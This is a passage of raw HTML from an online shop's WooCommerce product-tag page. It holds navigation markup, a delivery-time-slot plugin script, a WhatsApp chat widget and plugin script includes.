								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Menu</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Categories</span></a></li>
				</ul>
								<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
				<ul id="menu-main-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11764 item-level-0"><a href="https://shopnowtt.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11765 item-level-0"><a href="https://shopnowtt.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11763 item-level-0"><a href="https://shopnowtt.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11767 item-level-0"><a href="https://shopnowtt.com/faqs/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11766 item-level-0"><a href="https://shopnowtt.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://shopnowtt.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://shopnowtt.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://shopnowtt.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script>

<!----------------------------------------------------------------------------->

function ByConsoleWooODTCreateSlot(next_slot_start_time_hour,next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute){

var	bycclassname='byceven';

var loop_count=0;

$byc_available_time_slot=[];

while(parseInt(next_slot_start_time_hour) <= parseInt(byc_delivery_end_time_hour)){

	next_slot_end_time_minute = parseInt(next_slot_start_time_minute) + 30;

	if(parseInt(next_slot_end_time_minute) > 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = parseInt(next_slot_end_time_minute) - 60;

	}else if(parseInt(next_slot_end_time_minute) == 60){

		next_slot_end_time_hour = parseInt(next_slot_start_time_hour) + 1;

		next_slot_end_time_minute = '0';

		}else if(parseInt(next_slot_end_time_minute) < 60){

			next_slot_end_time_hour = parseInt(next_slot_start_time_hour);

			if(parseInt(next_slot_end_time_hour) == parseInt(byc_delivery_end_time_hour)){

				if(parseInt(next_slot_end_time_minute) >= parseInt(byc_delivery_end_time_minute)){

					next_slot_end_time_minute=parseInt(byc_delivery_end_time_minute);

					break;

					}

				}

			next_slot_end_time_hour = next_slot_start_time_hour;

			next_slot_end_time_minute = next_slot_end_time_minute;

			}else{

				alert('Error in time slot!');

				}

		if(loop_count%2 === 0){

			var bycclassname='bycEven';

			}else{

				var bycclassname='bycOdd';

				}

		var object_literal={

			"label": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))+' Hrs',

			"className": bycclassname,

			"value": minTwoDigits(parseInt(next_slot_start_time_hour))+':'+minTwoDigits(parseInt(next_slot_start_time_minute))+' - '+minTwoDigits(parseInt(next_slot_end_time_hour))+':'+minTwoDigits(parseInt(next_slot_end_time_minute))

		};
		

		$byc_available_time_slot.push(object_literal);

		next_slot_start_time_minute = next_slot_end_time_minute;

		next_slot_start_time_hour = next_slot_end_time_hour;

		

		loop_count=loop_count + 1;

	}

}//ByConsoleWooODTCreateSlot

<!----------------------------------------------------------------------------->

</script>

<script>

function ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute){

if(cur_minute > 0 && cur_minute < 15){

var start_minute=15;

}else if(cur_minute >= 15 && cur_minute < 30){

var start_minute=30;

}else if(cur_minute >= 30 && cur_minute < 45){

var start_minute=45;

}else if(cur_minute >= 45 && cur_minute < 59){

var start_minute=59;

}else{}

if(start_minute==59){

var next_hour=parseInt(cur_hour)+1;

var start_time_updated=next_hour+":"+"00";

}else{

var start_time_updated=cur_hour+":"+start_minute;

}

return start_time_updated;

} // end of ByConsoleWooODTtimeInterval

function ByconsolewooodtDeliveryWidgetTimePopulate(date_field_identifier,time_field_identifier){ 

// lock the time selection based on admin settings for delivery time

//echo 'var curtime_to_compare=new Date().toLocaleTimeString();';

service_status="open";

/*****************************************************************************************************************/


//create default slots here

var byc_delivery_start_time='11:00';

var byc_delivery_end_time='21:00';

var byc_take_away_start_time='10:00';

var byc_take_away_end_time='20:00';


var delivery_next_slot_start_time_hour=byc_delivery_start_time.split(':')[0];

var delivery_next_slot_start_time_minute=byc_delivery_start_time.split(':')[1];

var byc_delivery_end_time_hour=byc_delivery_end_time.split(':')[0];

var byc_delivery_end_time_minute=byc_delivery_end_time.split(':')[1];


var take_away_next_slot_start_time_hour=byc_take_away_start_time.split(':')[0];

var take_away_next_slot_start_time_minute=byc_take_away_start_time.split(':')[1];

var byc_take_away_end_time_hour=byc_take_away_end_time.split(':')[0];

var byc_take_away_end_time_minute=byc_take_away_end_time.split(':')[1];

//console.log('take_away_next_slot_start_time_hour: '+take_away_next_slot_start_time_hour);

//console.log('take_away_next_slot_start_time_minute: '+take_away_next_slot_start_time_minute);

$byc_available_time_slot=[];

console.log('take_away_next_slot_start_time_hour < byc_delivery_end_time_hour | '+take_away_next_slot_start_time_hour+' < '+byc_delivery_end_time_hour);

/*****************************************************************************************************************/

var current_date= new Date();

var curtime= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric", minute: "numeric"});

// get local minute

//var cur_minute= new Date().toLocaleTimeString("en-US", { hour12: false, minute: "numeric"});

var cur_minute=current_date.getMinutes();

// get local hour

//var cur_hour= new Date().toLocaleTimeString("en-US", { hour12: false, hour: "numeric"});											

var cur_hour=current_date.getHours();

var curtime=cur_hour+':'+cur_minute;

ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp-footer

//populate time field based on date selection (call this function onSelect event of datepicker)

/*var selected_date=jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" );*/

selected_date=jQuery(date_field_identifier).datepicker('option', 'dateFormat', 'dd M yy').val();

//var byc_delivery_date_alternate = jQuery("#byconsolewooodt_delivery_date_alternate").val().split("/");

var byc_delivery_date_alternate = jQuery(date_field_identifier+"_alternate").val().split("/");

if(byc_delivery_date_alternate[1]==1){

byc_delivery_date_alternate_month='Jan';

}else if(byc_delivery_date_alternate[1]==2){

byc_delivery_date_alternate_month='Feb';

}else if(byc_delivery_date_alternate[1]==3){

byc_delivery_date_alternate_month='Mar';

}else if(byc_delivery_date_alternate[1]==4){

byc_delivery_date_alternate_month='Apr';

}else if(byc_delivery_date_alternate[1]==5){

byc_delivery_date_alternate_month='May';

}else if(byc_delivery_date_alternate[1]==6){

byc_delivery_date_alternate_month='Jun';

}else if(byc_delivery_date_alternate[1]==7){

byc_delivery_date_alternate_month='Jul';

}else if(byc_delivery_date_alternate[1]==8){

byc_delivery_date_alternate_month='Aug';

}else if(byc_delivery_date_alternate[1]==9){

byc_delivery_date_alternate_month='Sep';

}else if(byc_delivery_date_alternate[1]==10){

byc_delivery_date_alternate_month='Oct';

}else if(byc_delivery_date_alternate[1]==11){

byc_delivery_date_alternate_month='Nov';

}else if(byc_delivery_date_alternate[1]==12){

byc_delivery_date_alternate_month='Dec';

}else{

byc_delivery_date_alternate_month='';

}


selected_date = byc_delivery_date_alternate[0] + " " + byc_delivery_date_alternate_month + " " + byc_delivery_date_alternate[2];

todays_date=new Date();

todays_date_month=(todays_date.getMonth()+1);

todays_date_date=todays_date.getDate();

todays_date_year=todays_date.getFullYear();

if( todays_date_month < 10){

todays_date_month='0' + todays_date_month;

}

if(todays_date_date < 10){

todays_date_date='0' + todays_date_date;

}

if(todays_date_month==1){

todays_date_month='Jan';

}else if(todays_date_month==2){

todays_date_month='Feb';

}else if(todays_date_month==3){

todays_date_month='Mar';

}else if(todays_date_month==4){

todays_date_month='Apr';

}else if(todays_date_month==5){

todays_date_month='May';

}else if(todays_date_month==6){

todays_date_month='Jun';

}else if(todays_date_month==7){

todays_date_month='Jul';

}else if(todays_date_month==8){

todays_date_month='Aug';

}else if(todays_date_month==9){

todays_date_month='Sep';

}else if(todays_date_month==10){

todays_date_month='Oct';

}else if(todays_date_month==11){

todays_date_month='Nov';

}else if(todays_date_month==12){

todays_date_month='Dec';

}else{

todays_date_month='';

}

todays_formated_date = todays_date_date + " " + todays_date_month + " " + todays_date_year;

if( Date.parse(selected_date) != Date.parse(todays_formated_date) ){


start_time_updated_as_per_selected_date = delivery_opening_time;

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('Different date, so starting time is store openning time '+delivery_opening_time + pickup_opening_time);

}else if( Date.parse(selected_date) == Date.parse(todays_formated_date) ){

//if current time is grater than openning time then show current time


if(Date.parse('22 Sep 2017 '+curtime) <= Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = delivery_opening_time;

}

if(Date.parse('22 Sep 2017 '+curtime) > Date.parse('22 Sep 2017 '+delivery_opening_time)){

start_time_updated_as_per_selected_date = ByConsoleWooODTStartTimeByInterval(cur_hour,cur_minute); // check this function in wp_footer

//if timeslot slot chosen create time slot 

var delivery_next_slot_start_time_hour=start_time_updated_as_per_selected_date.split(':')[0];

var delivery_next_slot_start_time_minute=start_time_updated_as_per_selected_date.split(':')[1];

console.log('Same date & current time > opening time');

console.log(start_time_updated_as_per_selected_date.split(':'));

console.log('delivery_next_slot_start_time_hour : ' + delivery_next_slot_start_time_hour);

console.log('delivery_next_slot_start_time_minute : ' + delivery_next_slot_start_time_minute);

ByConsoleWooODTCreateSlot(delivery_next_slot_start_time_hour,delivery_next_slot_start_time_minute,byc_delivery_end_time_hour,byc_delivery_end_time_minute);


//alert('start_time_updated_as_per_selected_date : '+start_time_updated_as_per_selected_date);

if(Date.parse('11 Jan 2018 '+start_time_updated_as_per_selected_date) >= Date.parse('11 Jan 2018 21:00')){

	service_status="closed";

	}

}


//alert('equal date, so starting time is current time '+start_time_updated_as_per_selected_date)

}else{

alert('You have bug in this version of plugin, please update the plugin');

}


/*

echo 'if(curtime > "'.get_option('byconsolewooodt_delivery_hours_from').'"){';

echo 'var start_time=curtime;';

echo '}else{';

echo 'var start_time="'.get_option('byconsolewooodt_delivery_hours_from').'";}';

//echo 'alert(start_time);';

*/

//alert("service_status : "+service_status);

//alert(start_time_updated_as_per_selected_date);

//alert('');

if(service_status=='closed'){

	jQuery('p.byc_service_time_closed').html('We are closed now, please select another day');

	//alert('time_field_identifier : '+time_field_identifier);

	jQuery(time_field_identifier).css("dispaly:none");

	jQuery(time_field_identifier).addClass("byc_closed_now");

	}else{

jQuery(time_field_identifier).css("dispaly:block");

jQuery(time_field_identifier).removeClass("byc_closed_now");

jQuery('p.byc_service_time_closed').html('');

jQuery(time_field_identifier).timepicker({

	

"disableTextInput": true,

"disableTouchKeyboard": true,

"selectOnBlur": true,

"forceRoundTime": true,

"useSelect": true,

//if it is not today's date selected in dateicker then do not do the past time resriction 

//if(jQuery(".byconsolewooodt_widget_date_field").datepicker( "getDate" )!= new Date();


"noneOption": $byc_available_time_slot,

"minTime": "21:00",

"maxTime": "21:00",

"disableTimeRanges": ["11:00", "21:00"]


});		

		}


jQuery(".ui-timepicker-select").select2();

} // End of function ByconsolewooodtDeliveryWidgetTimePopulate

</script>


<script>

//alertboxes to translate

jQuery(document).ready(function() {

		jQuery('.byconsolewooodt_widget_time_field').on('click',function(){

			if(! jQuery('.byconsolewooodt_widget_time_field').hasClass('ui-timepicker-input')){

				//alert("widget");

				alert("Please select date again");

				}

			});

});

</script>


<script>

function checkHolidaysDates( date , location_field_identifier ){

var $return=true;

var $returnclass ="available";

//alert(date);

$checkdate = jQuery.datepicker.formatDate("mm/dd/yy", date);

$checkday	= jQuery.datepicker.formatDate("D", date);

//alert($checkday+' | '+date.getDay());

//alert(date.getDay());

$checkdaynum=date.getDay();

//var day = date.getDay();


var $byconsolewooodt_free_delivery_pickup_holiday_date1='';


var $byconsolewooodt_free_delivery_pickup_holiday_date2='';

//disable holiday's dates

if($byconsolewooodt_free_delivery_pickup_holiday_date1 == $checkdate || $byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date1";

}

if($byconsolewooodt_free_delivery_pickup_holiday_date2 == $checkdate)
{

$return = false;

$returnclass= "unavailable shopholiday_date2";

}


if(jQuery.inArray($checkdaynum,$deliveryCloseDays)!=-1){

$return = false;

$returnclass= "unavailable byconsolewooodt_pickup_weekly_closing_day";

//alert('in condition 2');

}

/***************************to_include************************/
/***************************to_include************************/


//function return value

return [$return,$returnclass];

}// Selectd  Holiday Diasable End
</script>

<script>

jQuery(document).ready(function(){

	$deliveryCloseDays = [

//creating array for javascript holidays

6
];

console.log('delivery_closed: ');
console.log($deliveryCloseDays);
$pickupCloseDays = [
//creating array for javascript holidays
0
];

console.log('pickup closed: '+$pickupCloseDays);

		jQuery("#byconsolewooodt_add_tips").change(function(){

			var byconsolewooodt_add_tips_val = jQuery("#byconsolewooodt_add_tips").val();

			jQuery('body').trigger('update_checkout');		

		});

	});

</script>

<script>

function minTwoDigits(n) {

  return (parseInt(n) < 10 ? '0' : '') + n;

}

</script>

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.4 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_mobile style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;18687122200&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_structure_d&quot;:&quot;web&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/shopnowtt.com"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;avh-w4400nex&amp;rdquo;","@id":"https:\/\/shopnowtt.com\/product-tag\/avh-w4400nex\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://shopnowtt.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"18687122200","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","schedule":"no","se":"150","ani":"no-animations","url_structure_d":"web","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.4" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/jquery.timepicker.min.js?ver=1.12" id="byconsolewooodt_script_2-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/byconsolewooodt.js?ver=1.12" id="byconsolewooodt_script_3-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/byconsole-woo-order-delivery-time/js/select2.min.js?ver=1.12" id="byconsolewooodt_script_4-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/shopnowtt.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//shopnowtt.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/shopnowtt.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shopnowtt.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX&currency=TTD&integration-date=2024-06-03&components=buttons,funding-eligibility,buttons&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","integration-date":"2024-06-03","components":"buttons,funding-eligibility,buttons","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AW3Ws-tacpMzEB9L4eSyPlUpHNLCG58uGtESztGuwLqxMChHUhq8Iltv5KypGBlxRUS2zTqe8siJWluX","currency":"TTD","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"3d05547d34","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/shopnowtt.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"b047464846"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"cdbde074a5"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"61b49abe40"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"c18a0922df"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"d2ddcf34c3"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"565c830432"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"4ac8b33e0c"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"104e10220e"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"\/?wc-ajax=ppc-create-setup-token","nonce":"14665e7dbe"},"create_payment_token":{"endpoint":"\/?wc-ajax=ppc-create-payment-token","nonce":"a0ae8f81de"},"create_payment_token_for_guest":{"endpoint":"\/?wc-ajax=ppc-update-customer-id","nonce":"a1ecd06dc7"},"update_shipping":{"endpoint":"\/?wc-ajax=ppc-update-shipping","nonce":"bfca9caa3e"},"update_customer_shipping":{"shipping_options":{"endpoint":"\/wp-json\/wc\/store\/cart\/select-shipping-rate"},"shipping_address":{"cart_endpoint":"\/wp-jso